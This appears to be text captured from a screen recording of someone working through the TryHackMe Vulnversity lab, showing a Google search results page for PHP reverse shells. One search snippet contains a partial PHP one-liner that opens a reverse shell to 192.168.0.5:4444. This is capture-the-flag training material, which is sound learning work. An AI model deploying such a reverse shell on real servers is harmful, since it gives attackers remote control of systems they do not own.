 TryHackMe | Vulnversidade
10.10.20.27:3333/internal/inde
Index of /internal/uploads
php shell reverso - Pesquisa G
google.com/search?q=php+shell+reverso&oq=php+shell+reverso&aqs=chrome..69i57.2421j0j7&sourceid=chrome&ie=UTF-8
Google
php shell reverso
Fazer login
https://gist.github.com › rshipp
Traduzir esta página
A tiny PHP/bash reverse shell. - gists · GitHub
A tiny PHP/bash reverse shell. GitHub Gist: instantly share code, notes, and snippets.
https://tiagosouza.com › reverse-shell-cheat-sheet-bind-...
Reverse Shell Cheat Sheet (e uma pitada de bind shell)
12 de mar. de 2019 — Um reverse shell (shell reverso), por outro lado, força uma ... php -r
'$sock=fsockopen("192.168.0.5",4444);exec("/bin/sh -i &lt;&amp;3 &gt ...
https://y2h4ck.wordpress.com › 2008/03/27 › php-revers...
PHP-Reverse-Shell | ROOTSECURITY
PHP-Reverse-Shell ... Esta ferramenta criada em PHP, foi criada para ocasiões durante um
pentest onde você consegue encontrar uma falha em uma ...
27 de mar. de 2008 · Vídeo enviado por Anderson Tamborim
https://pentestmonkey.net › tools
Traduzir esta página
php-reverse-shell | pentestmonkey
php-reverse-shell ... This tool is designed for those situations during a pentest where you have
upload access to a webserver that's running PHP. Upload this ...
https://highon.coffee › blog › rever...
Traduzir esta página
Reverse Shell Cheat Sheet - HighOn.Coffee
https://tiagosouza.com/reverse-shell-cheat-sheet-bind-shell/
*Recon_CTF (~/Document...
php shell reverso - Pesqui...
OBS 25.0.3+dfsg1-2 (linu...
Terminal - criticalerror@K...
22:35